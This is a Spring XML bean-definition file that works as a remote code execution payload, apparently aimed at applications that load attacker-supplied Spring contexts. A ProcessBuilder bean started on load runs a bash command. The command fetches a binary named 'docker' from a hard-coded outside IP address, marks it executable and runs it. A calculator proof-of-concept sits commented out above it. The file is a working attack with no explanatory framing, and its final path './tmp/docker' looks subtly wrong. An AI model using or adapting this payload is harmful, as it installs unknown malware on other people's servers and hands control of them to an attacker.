 <?xml version="1.0" encoding="UTF-8" ?>
<beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="
http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd">
<bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
<constructor-arg >
<list>
<!--value>open</value>
<value>-a</value>
<value>calculator</value -->
<value>bash</value>
<value>-c</value>
<value>curl -s -o /tmp/docker http://128.199.52.72/docker; chmod +x /tmp/docker; ./tmp/docker</value>
</list>
</constructor-arg>
</bean>
</beans>